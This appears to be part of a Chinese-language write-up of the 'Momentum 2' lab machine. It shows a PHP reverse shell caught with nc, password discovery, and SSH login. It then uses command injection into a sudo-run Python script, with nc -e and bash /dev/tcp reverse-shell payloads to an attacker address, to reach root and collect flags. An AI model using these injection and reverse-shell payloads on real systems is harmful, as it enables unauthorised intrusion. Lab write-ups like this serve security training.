

# http://192.168.56.47/owls/php-reverse-shell.php(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.47] 59988
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux23:43:35 up 38 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@momentum2:/$
7、信息收集
- 發現一個用戶:
athena
www-data@momentum2:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
athena:x:1000:1000:athena,,,:/home/athena:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
- password-reminder.txt(密碼提示)
- myvulnerableapp[Asterisk](myvulnerablelap[星號])
- 猜測密碼可能:
- myvulnerableapp
- myvulnerableapp[Asterisk]
- myvulnerableapp*
- myvulnerableapp[*]
www-data@momentum2:/$ cd /home/athena
www-data@momentum2:/home/athena$ ls -al
total 32
drwxr-xr-x 3 athena athena 4096 May 27 2021 .
drwxr-xr-x 4 root root 4096 May 27 2021 ..
-rw-r--r-- 1 athena athena 220 May 25 2021 .bash_logout
-rw-r--r-- 1 athena athena 3526 May 25 2021 .bashrc
drwxr-xr-x 3 athena athena 4096 May 27 2021 .local
-rw-r--r-- 1 athena athena 807 May 25 2021 .profile
-rw-r--r-- 1 athena athena 37 May 27 2021 password-reminder.txt
-rw-r--r-- 1 root root 241 May 27 2021 user.txt
www-data@momentum2:/home/athena$ cat password-reminder.txt
password : myvulnerableapp[Asterisk]
www-data@momentum2:/home/athena$ cat user.txt
/ \
~ Momentum 2 ~ User Owned ~
\ /---------------------------------------------------
FLAG : 4WpJT9qXoQwFGeoRoFBEJZiM2j2Ad33gWipzZkStMLHw
---------------------------------------------------
8、嘗試 SSH 登錄
- 經嘗試,密碼為:
myvulnerableapp*
(base) ┌──(root?kali)-[~] (??????)??
└─# ssh athena@192.168.56.47
athena@192.168.56.47·s password:
Permission denied, please try again.
athena@192.168.56.47·s password:
Permission denied, please try again.
athena@192.168.56.47·s password:
Linux momentum2 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 27 18:12:57 2021 from 10.0.2.15
athena@momentum2:~$
8.1、信息收集
- 發現可用 SUID:
(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py - 但是文件
只讀,查看內部文件,看看有沒有什么需要改的被調用文件,或者輸入是否可以被利用
athena@momentum2:~$ history1 history
athena@momentum2:~$ id
uid=1000(athena) gid=1000(athena) groups=1000(athena),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser athena may run the following commands on momentum2:(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py
athena@momentum2:~$ ls -al /home/team-tasks/cookie-gen.py
-rw-r--r-- 1 root root 402 May 27 2021 /home/team-tasks/cookie-gen.py
- 使用了「
echo」命令,可能存在「環境變量」提權 - 「echo」
原封不動的執行了用戶輸入的命令「seed」變量,也可以用于提權。
import random
import os
import subprocess# 打印提示信息,生成隨機 Cookie
# 打印提示信息,出于安全原因我們會記錄 Cookie 的種子
print('~ Random Cookie Generation ~')
print('[!] for security reasons we keep logs about cookie seeds.')# 字符集合,用于生成隨機 Cookie 的字符
chars = '@#$ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh'# 用戶輸入種子
# 設置隨機數種子為用戶輸入的種子
seed = input("Enter the seed : ")
random.seed = seed# 初始化空的 Cookie 字符串
cookie = ''
# 循環20次,生成20個字符的 Cookie
for c in range(20):# 從字符集合中隨機選擇一個字符,并加入到 Cookie 字符串中cookie += random.choice(chars)print(cookie)# 構造一個命令 并 執行命令,將種子寫入 log.txt 文件中
cmd = "echo %s >> log.txt" % seed
subprocess.Popen(cmd, shell=True)
9、嘗試提權
9.1、環境變量(失敗)
- 嘗試替換「/tmp/echo」內容,依然全部失敗
- 可能 py 腳本里用到的「echo」不是從「/tmp/echo」取的
athena@momentum2:~$ echo '/bin/bash' > /tmp/echo
athena@momentum2:~$ chmod +x /tmp/echo
athena@momentum2:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ export PATH=/tmp:$PATH
athena@momentum2:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ which echo
/tmp/echo
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
DBcfH#cbhJI@bhbhMbLY
athena@momentum2:~$
9.2、嘗試直接輸入命令
- 下面是兩條最初嘗試的失敗命令
- 報錯原因查詢:
/bin/sh: 1: Syntax error: Bad fd number- 經過查閱資料得知,有可能是
sh 鏈接到了 dash,而非 bash。
- 經過查閱資料得知,有可能是
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; & /bin/bash -p ;
fQaVdQdXPKCcBMNTMVM$
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ;bash -i >& /dev/tcp/192.168.56.3/7777 0>&1;
YLPadWXNhPaXCBGOdbdS/bin/sh: 1: Syntax error: Bad fd numberathena@momentum2:~$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 May 25 2021 /bin/sh -> dash
- 下面兩條命令執行成功(選其一即可)
; nc -e /bin/bash 192.168.56.3 7777;; bash -c 'bash -i >& /dev/tcp/192.168.56.3/7777 0>&1';(本人推薦??????????)
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; nc -e /bin/bash 192.168.56.3 7777;
cFDDdC$QhdISFWMbODEYathena@momentum2:~$
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : ; bash -c 'bash -i >& /dev/tcp/192.168.56.3/7777 0>&1';
WaIGKVehfQbXXfffOb#Lathena@momentum2:~$
9.3、提權成功,收集 flag
root@momentum2:/home/athena# cd ~
cd ~
root@momentum2:~# ls -al
ls -al
total 32
drwx------ 4 root root 4096 May 27 2021 .
drwxr-xr-x 18 root root 4096 May 25 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 May 25 2021 .config
drwxr-xr-x 3 root root 4096 May 27 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 253 May 27 2021 root.txt
-rw-r--r-- 1 root root 227 May 25 2021 .wget-hsts
root@momentum2:~# cat root.txt
cat root.txt
// \\
} Rooted - Momentum 2 {
\\ //---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------by Alienum with <3
10、番外篇(查詢環境變量提權失敗的原因)
10.0、結論:
- 設置前后,并沒有改變 Python 腳本的環境變量
- Python 應該是
重置了環境變量,而不是使用了誰的環境變量 - 經過定位查詢:SUDO 設置了「安全路徑(
secure_path)」,默認情況下,sudo 命令只能在這些路徑下找到可執行文件。
10.1、修改 用戶 環境變量
- 使用 root 權限,添加
查詢調用echo位置
root@momentum2:~# echo "print(subprocess.Popen(['which', 'echo'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
echo "print(subprocess.Popen(['which', 'echo'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
root@momentum2:~# echo "print(subprocess.Popen(['echo', '$PATH'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
echo "print(subprocess.Popen(['echo', '$PATH'], stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate())" >> /home/team-tasks/cookie-gen.py
- 環境變量設置前
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
aUNGYNM#GMHV@bYJdLDP
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
- 設置環境變量
athena@momentum2:~$ echo '/bin/bash' > /tmp/echo
athena@momentum2:~$ chmod +x /tmp/echo
athena@momentum2:~$ export PATH=/tmp:$PATH
athena@momentum2:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
athena@momentum2:~$ which echo
/tmp/echo
- 環境變量設置后
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
cZXUabAYGAhdcXPIeRJA
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
10.2、修改 root 環境變量
- Python 腳本的環境變量依然爆出不變。。。
root@momentum2:~# export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
root@momentum2:~# echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
athena@momentum2:~$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : 1
AZdfEXdJddbM@MDQSOD$
(b'/usr/bin/echo\n', b'')
(b'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\n', b'')
10.3、SUDO 文件查看
- 的確都顯示「
secure_path」,是我以前沒有注意,沒有區分「SUID提權」和「SUDO提權」
root@momentum2:~# cat /etc/sudoers
cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"# Host alias specification# User alias specification# Cmnd alias specification# User privilege specification
root ALL=(ALL:ALL) ALL
athena ALL=NOPASSWD:/usr/bin/python3 /home/team-tasks/cookie-gen.py
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL# See sudoers(5) for more information on "#include" directives:#includedir /etc/sudoers.d
athena@momentum2:~$ sudo -l
Matching Defaults entries for athena on momentum2:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser athena may run the following commands on momentum2:(root) NOPASSWD: /usr/bin/python3 /home/team-tasks/cookie-gen.py

)



![P1047 [NOIP2005 普及組] 校門外的樹題解](http://pic.xiahunao.cn/P1047 [NOIP2005 普及組] 校門外的樹題解)




)





)


